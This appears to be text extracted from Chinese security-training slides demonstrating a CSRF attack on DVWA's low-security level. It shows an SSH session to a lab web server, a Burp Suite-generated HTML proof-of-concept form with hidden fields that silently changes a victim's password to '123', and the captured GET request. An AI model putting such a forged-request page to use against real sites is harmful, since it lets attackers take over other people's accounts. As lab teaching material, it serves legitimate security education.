 2 CSRF攻击 Low
颐乾堂
Low 使用BurpSuite(3)
root@Kali01:~# ssh root@www.qytphp.com
The authenticity of host 'www.qytphp.com (202.100.1.200)' can't be established.
ECDSA key fingerprint is SHA256:NfRmSf4OjxklJobJJTRkV+jMMHauPbMa3ogk+GBOOjc.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'www.qytphp.com,202.100.1.200' (ECDSA) to the list of
 known hosts.
root@www.qytphp.com's password:
Last login: Fri Mar 23 22:55:01 2018 from 202.100.1.100
[root@Apache_PHP ~]# vim /var/www/html/qytphp/csrf_low_2.html
在www.qytphp.com的WEB主目
录下创建csrf_low_2.html,并且
贴入BurpSuite产生的HMTL内容
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://dvwa.qytang.com/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123" />
<input type="hidden" name="password&#95;conf" value="123" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
:wq
CSRF PoC generator
?
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dvwa.qytang.com/vulnerabilities/csrf/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://dvwa.qytang.com/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123" />
<input type="hidden" name="password&#95;conf" value="123" />
乾颐堂现任明教教主Kali与Python黑客
17